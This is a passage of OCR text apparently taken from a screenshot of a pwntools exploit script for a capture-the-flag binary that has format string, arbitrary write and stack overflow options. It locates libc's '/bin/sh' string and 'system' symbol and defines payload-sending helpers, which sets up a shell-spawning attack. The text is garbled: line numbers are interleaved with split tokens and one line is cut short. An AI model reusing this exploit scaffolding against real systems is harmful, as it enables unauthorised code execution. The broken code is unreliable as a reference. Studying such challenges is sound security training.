
2
# coding=utf-8
3
from
 pwn 
import
 *
4
#context.terminal = ['tmux','splitw','-h']
5
context.log_level = 
'debug'
6
context.terminal = [
'gnome-terminal'
, 
'-x'
, 
'sh
7
8
context.arch = 
'amd64'
9
10
libc = ELF(
"/lib/x86_64-linux-gnu/libc.so.6"
)
11
binsh_offset = libc.search(
"/bin/sh"
).
next
()
12
system_offset = libc.symbols[
'system'
]
13
14
# (F)ormat String Bug
15
# (A)rbitrary Write
16
# (S)tack Overflow
17
# (E)xit
18
19
20
def
fortmat
(
payload
):
21
	io.readuntil(
"Your choice:"
)
22
	io.sendline(
"F"
)
23
	io.sendline(payload)
24
25
def
stack
(
payload
):
26
	io.readuntil(
"Your choice:"
)
27
	io.send(
"S"
)
28
	io.sendline(payload)
29
30
def
arbitrary
(
payload
):
31
	io.readuntil(
"Your choice:"
)